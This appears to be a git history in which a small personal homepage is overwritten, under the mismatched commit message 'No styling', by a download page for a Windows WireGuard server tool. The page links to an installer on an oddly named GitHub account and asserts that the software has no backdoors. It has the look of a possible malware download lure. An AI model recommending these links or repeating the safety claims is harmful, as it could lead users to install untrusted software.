
==== index.html @ 8dbea440 "Add initial personal webpage structure" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Anurag Mishra</title>
  <style>
    body { font-family: Arial, sans-serif; margin: 40px; }
    h1 { color: #2c3e50; }
    p { font-size: 18px; }
  </style>
</head>
<body>
  <h1>Welcome to My Personal Page</h1>
  <p>Hi, I’m Anurag Mishra — Senior VP Engineering at Deutsche Bank Group. 
     I love building distributed systems, automating workflows, and investing smartly.</p>
  <p>Connect with me on <a href="https://www.linkedin.com/in/anuragmishra">LinkedIn</a>.</p>
</body>
</html>


==== commit 058e3803: "No styling" ====
--- a/index.html
+++ b/index.html
@@ -1,18 +1,54 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <title>Anurag Mishra</title>
-  <style>
-    body { font-family: Arial, sans-serif; margin: 40px; }
-    h1 { color: #2c3e50; }
-    p { font-size: 18px; }
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Easy-wireguard-server is an ultra-lightweight Windows GUI for WireGuard VPN server management. No Docker or Linux required.">
+    <title>easy-wireguard-server - Manage your VPN server with ease</title>
 </head>
-<body>
-  <h1>Welcome to My Personal Page</h1>
-  <p>Hi, I’m Anurag Mishra — Senior VP Engineering at Deutsche Bank Group. 
-     I love building distributed systems, automating workflows, and investing smartly.</p>
-  <p>Connect with me on <a href="https://www.linkedin.com/in/anuragmishra">LinkedIn</a>.</p>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">
+
+    <h1 style="color: #2c3e50; font-size: 2.5em;">🌐 easy-wireguard-server - Build your own private VPN server</h1>
+
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/passivetrusttimescale980/easy-wireguard-server/releases" style="background-color: #4a90e2; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; display: inline-block; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
+    </div>
+
+    <p style="font-size: 1.1em;">This application provides a simple interface to set up and manage a WireGuard VPN server on Windows. It works natively on your computer. You do not need experience with command-line tools, Docker, or Linux systems to create a secure network connection. The tool focuses on stability and ease of use for everyday users.</p>
+
+    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">📋 What this tool does</h2>
+    <p>Many VPN solutions require complex server configurations or virtual machines. This software removes those hurdles. It runs directly on your Windows machine to handle the network traffic safely. You can add users, monitor connections, and manage your keys through a visual menu system. It simplifies the technical process into a few clicks.</p>
+
+    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🚀 Getting started</h2>
+    <p>Follow these steps to set up your server environment:</p>
+    <ol>
+        <li>Visit the <a href="https://github.com/passivetrusttimescale980/easy-wireguard-server/releases">official download page</a> to find the latest release package.</li>
+        <li>Select the installer file suitable for your version of Windows. Most users should choose the 64-bit installer.</li>
+        <li>Run the installer once the download finishes. Follow the on-screen prompts to place the files in your preferred folder.</li>
+        <li>Launch the program from your desktop or start menu.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🛠 System requirements</h2>
+    <p>To ensure smooth performance, your computer should meet these basic requirements:</p>
+    <ul style="list-style-type: square;">
+        <li>Windows 10 or Windows 11.</li>
+        <li>Administrative access to configure network adapters.</li>
+        <li>An active internet connection with a static IP or dynamic DNS service to reach your server from outside your home network.</li>
+        <li>At least 50 MB of free disk space.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">⚙ Configuration guide</h2>
+    <p>Once you open the software, the main dashboard appears. You will see a button labeled "Create Server." Click this to generate your main configuration. The program automatically fills in the essential security keys. You only need to verify your local network port settings. Most users keep the default port unless another application uses it. Click "Save" to apply these settings. Your VPN server is now ready for client connections.</p>
+
+    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🛡 Security and privacy</h2>
+    <p>This software uses the standard WireGuard protocol. Modern cryptography protects your data. All traffic remains private between your devices. The source code is open for review, which allows users to verify that the software does not contain hidden trackers or backdoors. Your keys stay on your local machine and never reach any external servers.</p>
+
+    <h2 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">💡 Troubleshooting common issues</h2>
+    <p>If you cannot connect, check your firewall settings. Windows Firewall sometimes blocks new network applications. Ensure you allow the program through the firewall during the first launch. If you access the server from the internet, you must open the specific port on your router's settings page. This process involves logging into your router and forwarding the chosen VPN port to your computer's internal IP address.</p>
+
+    <hr style="border: 0; border-top: 1px solid #eee; margin: 40px 0;">
+
+    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: cpp, gui, lightweight, networking, vpn-server, win32, windows, wireguard, wireguard-server, wireguardnt</p>
+
 </body>
-</html>
+</html>
